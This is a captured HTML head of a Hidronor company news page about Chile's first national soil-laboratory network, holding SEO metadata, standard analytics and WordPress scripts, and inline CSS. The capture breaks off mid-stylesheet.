

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/
body_size: 303903
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crean primera red nacional de laboratorios de suelos</title>
	<meta name="description" content="En Hidronor apoyamos esta iniciativa y seguiremos trabajando en pro de la remediación y saneamiento de terrenos contaminados" />
	<link rel="canonical" href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crean primera red nacional de laboratorios de suelos" />
	<meta property="og:description" content="En Hidronor apoyamos esta iniciativa y seguiremos trabajando en pro de la remediación y saneamiento de terrenos contaminados" />
	<meta property="og:url" content="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/" />
	<meta property="og:site_name" content="Hidronor" />
	<meta property="article:published_time" content="2022-11-02T11:50:17+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:37:05+00:00" />
	<meta property="og:image" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos.png" />
	<meta property="og:image:width" content="1230" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agencia TBC MKT" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Agencia TBC MKT" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#article","isPartOf":{"@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/"},"author":{"name":"Agencia TBC MKT","@id":"https://www.hidronor.cl/#/schema/person/fac39500bb82e899b2c9232b9d5d0c38"},"headline":"Sustentabilidad de suelos avanza en Chile: Crean primera red nacional de laboratorios de suelos","datePublished":"2022-11-02T11:50:17+00:00","dateModified":"2026-01-20T17:37:05+00:00","mainEntityOfPage":{"@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/"},"wordCount":298,"commentCount":0,"publisher":{"@id":"https://www.hidronor.cl/#organization"},"image":{"@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos.png","articleSection":["Noticias","Noticias Industria"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#respond"]}]},{"@type":"WebPage","@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/","url":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/","name":"Crean primera red nacional de laboratorios de suelos","isPartOf":{"@id":"https://www.hidronor.cl/#website"},"primaryImageOfPage":{"@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#primaryimage"},"image":{"@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#primaryimage"},"thumbnailUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos.png","datePublished":"2022-11-02T11:50:17+00:00","dateModified":"2026-01-20T17:37:05+00:00","description":"En Hidronor apoyamos esta iniciativa y seguiremos trabajando en pro de la remediación y saneamiento de terrenos contaminados","breadcrumb":{"@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#primaryimage","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/10/Crean-primera-red-nacional-de-laboratorios-de-suelos.png","width":1230,"height":650,"caption":"Crean primera red nacional de laboratorios de suelos"},{"@type":"BreadcrumbList","@id":"https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hidronor.cl/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.hidronor.cl/category/noticias/"},{"@type":"ListItem","position":3,"name":"Sustentabilidad de suelos avanza en Chile: Crean primera red nacional de laboratorios de suelos"}]},{"@type":"WebSite","@id":"https://www.hidronor.cl/#website","url":"https://www.hidronor.cl/","name":"Hidronor","description":"Especialistas en Tratamiento de Residuos Industriales","publisher":{"@id":"https://www.hidronor.cl/#organization"},"alternateName":"Hidronor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hidronor.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.hidronor.cl/#organization","name":"Hidronor - Especialistas en gestión y tratamiento de Residuos","alternateName":"Hidronor","url":"https://www.hidronor.cl/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/logo/image/","url":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","contentUrl":"https://www.hidronor.cl/hidronor/wp-content/uploads/2022/12/Hidronor-1.png","width":1230,"height":650,"caption":"Hidronor - Especialistas en gestión y tratamiento de Residuos"},"image":{"@id":"https://www.hidronor.cl/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos","https://www.linkedin.com/company/hidronor/","https://www.instagram.com/hidronor_chile/"]},{"@type":"Person","@id":"https://www.hidronor.cl/#/schema/person/fac39500bb82e899b2c9232b9d5d0c38","name":"Agencia TBC MKT","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.hidronor.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a52d93692de2dd9808698eb9cc1a94df9de2674704886f92c8ef731fdcc0f7d7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a52d93692de2dd9808698eb9cc1a94df9de2674704886f92c8ef731fdcc0f7d7?s=96&d=mm&r=g","caption":"Agencia TBC MKT"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed" href="https://www.hidronor.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Feed de los comentarios" href="https://www.hidronor.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidronor &raquo; Comentario Sustentabilidad de suelos avanza en Chile: Crean primera red nacional de laboratorios de suelos del feed" href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W008PX22Q7"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.hidronor.cl\/crean-primera-red-nacional-de-laboratorios-de-suelos\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W008PX22Q7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W008PX22Q7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='my_theme_style-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hidronor.cl/hidronor/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 